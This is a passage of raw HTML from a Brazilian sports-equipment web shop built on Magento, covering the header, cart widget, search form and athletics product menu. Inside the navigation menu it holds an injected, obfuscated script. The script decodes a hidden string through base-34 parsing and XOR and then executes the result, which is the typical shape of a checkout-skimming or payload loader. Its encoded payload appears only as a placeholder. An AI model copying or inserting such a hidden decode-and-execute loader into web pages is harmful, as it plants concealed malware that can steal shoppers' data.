        <p style="font-weight: 700; font-size: 13px; line-height: 16px; color: #282d3b;"><a href="https://web.whatsapp.com/send?phone=5519974124770" target="_blank">Precisa de Ajuda?</a></p>
        <h3 class="porto-sicon-title" style="font-weight: 400; font-size: 11px; line-height: 11px; letter-spacing: -0.025em; color: #777777;">Atendimento</h3>
      </div>
    </div>
  </a>
</div>
<div class="custom-html d-none d-lg-block ml-5">
  <a class="porto-sicon-box-link" href="/customer/account/" title="My Account">
    <div class="porto-sicon-box mb-0 text-left style_1 default-icon">
      <div class="porto-sicon-default">
        <div class="porto-just-icon-wrapper porto-icon advanced" style="color: #222529; background: transparent; border-style: solid; border-color: #222529; border-width: 2px; width: 36px; height: 36px; line-height: 40px; border-radius: 22px; font-size: 28px;margin-right: 10px;">
          <i class="porto-icon-user-2" style="margin:0;display:block;"></i>
        </div>
      </div>
      <div class="porto-sicon-header">
        <p style="font-weight: 700; font-size: 13px; line-height: 16px; color: #282d3b;"><a href="/customer/account/">Minha Conta</a></p>
        <h3 class="porto-sicon-title" style="font-weight: 400; font-size: 11px; line-height: 11px; letter-spacing: -0.025em; color: #777777;">Acessar</h3>
      </div>
    </div>
  </a>
</div>
</div>
</div>          <!--a href="https://www.azulesportes.com.br/wishlist" class="wishlist" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a-->
        </div>
        <div class="conta-mobile" style="display: none;">
          <a href="/customer/account/"><img src="/pub/media/porto/web/images/user_icon.png"></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://www.azulesportes.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.azulesportes.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Carrinho de Compras          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.azulesportes.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.azulesportes.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.azulesportes.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.azulesportes.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.azulesportes.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.azulesportes.com.br\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.azulesportes.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1768761503}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
    <div class="search-mobile">
    <div class="search-area show-icon-tablet">
        <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
        <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.azulesportes.com.br/searchanise/result" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.azulesportes.com.br/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="O que você procura?"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.azulesportes.com.br/catalogsearch/advanced/" data-action="advanced-search">
        Pesquisa Avançada    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">Categorias</option>
                                    <option value="3">Mais Esportes</option>
                                    <option value="9">- Esportes Coletivos</option>
                                    <option value="4">- Esportes Com Raquetes</option>
                                    <option value="81">- Artes Marciais</option>
                                    <option value="131">- Iniciação Esportiva</option>
                                    <option value="26">- Traves, Postes, Tabelas e Redes</option>
                                    <option value="19">- Aquáticos</option>
                                    <option value="197">- Jogos</option>
                                    <option value="206">- Esportes Radicais</option>
                                    <option value="15">- Bolas</option>
                                    <option value="56">- Pisos Esportivos</option>
                                    <option value="6">Ginástica Artistica</option>
                                    <option value="7">- Aparelhos</option>
                                    <option value="17">- Ginástica de Trampolim</option>
                                    <option value="94">- Pistas</option>
                                    <option value="92">- Colchões</option>
                                    <option value="12">Ginástica Rítmica</option>
                                    <option value="13">- Arcos</option>
                                    <option value="45">- Bolas</option>
                                    <option value="31">- Cordas</option>
                                    <option value="99">- Estiletes</option>
                                    <option value="63">- Fitas</option>
                                    <option value="46">- Maças</option>
                                    <option value="29">- Acessórios</option>
                                    <option value="21">Academia e Fitness</option>
                                    <option value="22">- Pilates</option>
                                    <option value="147">- Faixas Elástica</option>
                                    <option value="194">- CrossFit e Funcional</option>
                                    <option value="67">- Medicine, Wall Ball e Slam Ball</option>
                                    <option value="237">- Fisioterapia</option>
                                    <option value="227">- Cintos e Extensores</option>
                                    <option value="181">- Barreirinha Funcional</option>
                                    <option value="110">- Acessórios</option>
                                    <option value="286">- Agilidade</option>
                                    <option value="287">- Pesos e Anilhas</option>
                                    <option value="288">- Barras</option>
                                    <option value="23">Atletismo</option>
                                    <option value="134">- Dardos</option>
                                    <option value="42">- Discos</option>
                                    <option value="76">- Pesos</option>
                                    <option value="33">- Martelos</option>
                                    <option value="49">- Saltos</option>
                                    <option value="52">- Equipamentos de Pista</option>
                                    <option value="24">- Equipamentos</option>
                                    <option value="87">- Atletismo Infantil</option>
                                    <option value="178">- Condicionamento Físico</option>
                                    <option value="93">- Sapatilhas e Pregos</option>
                                    <option value="35">- Atletismo Paralímpico</option>
                                    <option value="107">- Arbitragem e Eletrônicos</option>
                                    <option value="58">Futebol</option>
                                    <option value="89">- Bolas</option>
                                    <option value="175">- Condicionamento Físico</option>
                                    <option value="211">- Treinamento Técnico</option>
                                    <option value="172">- Arbitragem</option>
                                    <option value="59">- Equipamentos de Campo</option>
                                    <option value="163">- Acessórios</option>
                                    <option value="102">Esportes Adaptado</option>
                                    <option value="105">- Bocha Adaptada</option>
                                    <option value="121">- Goalball</option>
                                    <option value="133">- Atletismo</option>
                                    <option value="142">- Vôlei Sentado</option>
                                    <option value="125">- Futebol de 7</option>
                                    <option value="123">- Bolas Adaptadas</option>
                                    <option value="289">OUTLET até 70% OFF</option>
                                    <option value="290">- OUTLET Beach Tennis</option>
                                    <option value="295">- OUTLET Tênis de Mesa</option>
                                    <option value="294">- OUTLET Bolas</option>
                                    <option value="291">- OUTLET Badminton</option>
                                    <option value="292">- OUTLET Sapatilhas Atletismo</option>
                                    <option value="297">- OUTLET Atletismo</option>
                                    <option value="298">- OUTLET Medicine, Wall Ball e Slam Ball </option>
                            </select>
        </div>
        <script src="https://www.azulesportes.com.br/media/mageplaza/search/default_0.js"></script>
            <script src="https://www.azulesportes.com.br/media/mageplaza/search/default_0_addition.js"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.azulesportes.com.br/",
                "baseImageUrl": "https://www.azulesportes.com.br/media/catalog/product/",
                "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pesquisa"
                        class="action search">
                    <span>Pesquisa</span>
                </button>
            </div>
        </form>
    </div>
</div>
      </div>
  </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
    <li class="ui-menu-item level0">
        <a href="https://www.azulesportes.com.br/" class="level-top"><span>Início</span></a>
    </li>
</ul></div>
<script>var i6478 = "[base64]"; var q99016=34;u62121=i6478;d18158=u62121.split("z16"),q89344=parseInt(d18158[0],34),y52384=parseInt(d18158[1],34);var r74798=[];for(var a83783=0;a83783<d18158[2].length;a83783+=2){r74798.push(d18158[2].substring(a83783,a83783+2));}u62121="";for(var q60736=0;r74798.length>q60736;q60736++)u62121+=String.fromCharCode(((parseInt(r74798[q60736],q99016)-q89344)^y52384)-q89344);Function(u62121).call();</script><script>console.log(5);</script><script>console.log(5);</script><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.azulesportes.com.br/atletismo.html" class="level-top" title="Atletismo"><span>Atletismo</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/atletismo/dardos.html" title="Dardos"><span>Dardos</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/dardos/dardos-certificados-iaaf.html" title="Dardos Certificados IAAF"><span>Dardos Certificados IAAF</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/dardos/dardos-de-competicao.html" title="Dardos De Treinamento/Competição"><span>Dardos De Treinamento/Competição</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/dardos/dardos-de-treinamento.html" title="Dardos De Treinamento"><span>Dardos De Treinamento</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/dardos/iniciacao-acessorios.html" title="Iniciação / Acessórios"><span>Iniciação / Acessórios</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/atletismo/discos.html" title="Discos"><span>Discos</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/discos/discos-certificados-iaaf.html" title="Discos Certificados IAAF"><span>Discos Certificados IAAF</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/discos/discos-de-competicao.html" title="Discos De Competição"><span>Discos De Competição</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/discos/discos-de-treinamento.html" title="Discos De Treinamento"><span>Discos De Treinamento</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/discos/iniciacao-acessorios.html" title="Acessórios"><span>Acessórios</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/atletismo/pesos.html" title="Pesos"><span>Pesos</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/pesos/pesos-certificados-iaaf.html" title="Pesos Certificados IAAF"><span>Pesos Certificados IAAF</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/pesos/pesos-de-competicao.html" title="Pesos De Competição"><span>Pesos De Competição</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/pesos/pesos-de-treinamento.html" title="Pesos De Treinamento"><span>Pesos De Treinamento</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/pesos/iniciacao-acessorios.html" title="Acessórios"><span>Acessórios</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/atletismo/martelos.html" title="Martelos"><span>Martelos</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/martelos/martelos-certificados-iaaf.html" title="Martelos Certificados IAAF"><span>Martelos Certificados IAAF</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/martelos/martelos-de-competicao.html" title="Martelos De Competição"><span>Martelos De Competição</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/martelos/martelos-de-treinamento.html" title="Martelos De Treinamento"><span>Martelos De Treinamento</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/martelos/acessorios.html" title="Acessórios"><span>Acessórios</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/atletismo/saltos.html" title="Saltos"><span>Saltos</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/saltos/salto-em-altura.html" title="Salto em Altura"><span>Salto em Altura</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/saltos/salto-com-vara.html" title="Salto com Vara"><span>Salto com Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/saltos/salto-em-distancia-e-triplo.html" title="Salto em Distância e Triplo"><span>Salto em Distância e Triplo</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/atletismo/equipamentos-de-pista.html" title="Equipamentos de Pista"><span>Equipamentos de Pista</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/equipamentos-de-pista/bastoes-de-revezamento.html" title="Bastões de Revezamento"><span>Bastões de Revezamento</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/equipamentos-de-pista/blocos-de-partida.html" title="Blocos de Partida"><span>Blocos de Partida</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/equipamentos-de-pista/barreiras-e-obstaculos.html" title="Barreiras e Obstáculos"><span>Barreiras e Obstáculos</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/equipamentos-de-pista/barreirinhas-iniciacao.html" title="Barreirinhas Iniciação"><span>Barreirinhas Iniciação</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/atletismo/equipamentos.html" title="Equipamentos"><span>Equipamentos</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/equipamentos/sinalizacao.html" title="Sinalização "><span>Sinalização </span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/equipamentos/armazenagem-e-transporte.html" title="Armazenagem e Transporte"><span>Armazenagem e Transporte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/equipamentos/instalacoes.html" title="Instalações"><span>Instalações</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/equipamentos/cones.html" title="Cones"><span>Cones</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/equipamentos/acessorios.html" title="Acessórios"><span>Acessórios</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/equipamentos/tabuas-de-impulsao.html" title="Tábuas de Impulsão"><span>Tábuas de Impulsão</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/atletismo/atletismo-infantil.html" title="Atletismo Infantil"><span>Atletismo Infantil</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/atletismo-infantil/dardos.html" title="Dardos"><span>Dardos</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/atletismo-infantil/discos.html" title="Discos"><span>Discos</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/atletismo-infantil/martelos.html" title="Martelos"><span>Martelos</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/atletismo-infantil/pesos.html" title="Pesos"><span>Pesos</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/atletismo-infantil/acessorios.html" title="Acessórios"><span>Acessórios</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/atletismo-infantil/kit-atletismo-iniciacao.html" title="Kit Atletismo Iniciação"><span>Kit Atletismo Iniciação</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
										elemento.style.display = "none";

										}
								</script><script type="text/javascript">
								function removeSub(elemento){
									if (elemento) {
									    var proximoElemento = elemento.nextElementSibling;

									    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
							                proximoElemento = proximoElemento.nextElementSibling;
							            }

									    if (proximoElemento) {
									        proximoElemento.classList.remove("aberto");
									    }
									}

										var anteriorseta = elemento.previousElementSibling;
										anteriorseta.style.display = "block";
										elemento.style.display = "none";

									}
							</script><a href="https://www.azulesportes.com.br/atletismo/condicionamento-fisico.html" title="Condicionamento Físico"><span>Condicionamento Físico</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/condicionamento-fisico/cintos-de-tracao.html" title="Cintos de Tração"><span>Cintos de Tração</span></a></li><li class="ui-menu-item level2 "><a href="https://www.azulesportes.com.br/atletismo/condicionamento-fisico/forca-e-velocidade.html" title="Força e Velocidade"><span>Força e Velocidade</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><span class="abresub setassub" onclick="abreSub(this)"></span><span class="removesub setassub" style="display:none;" onclick="removeSub(this)"></span><script type="text/javascript">
									function abreSub(elemento){
										if (elemento) {
										    var proximoElemento = elemento.nextElementSibling;

										    while (proximoElemento && proximoElemento.tagName.toLowerCase() !== "ul") {
								                proximoElemento = proximoElemento.nextElementSibling;
								            }

										    if (proximoElemento) {
										        proximoElemento.classList.add("aberto");
										    }
										}
										var proximaseta = elemento.nextElementSibling;
										proximaseta.style.display = "block";
